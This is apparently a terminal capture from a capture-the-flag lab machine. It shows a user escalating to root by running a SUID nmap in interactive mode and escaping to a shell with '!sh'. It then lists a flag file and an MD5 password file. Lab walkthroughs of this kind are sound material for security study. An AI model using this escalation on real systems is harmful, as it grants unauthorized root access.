 bash-4.3$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# whoami
whoami
root
# ls
ls
key-2-of-3.txt  password.raw-md5
#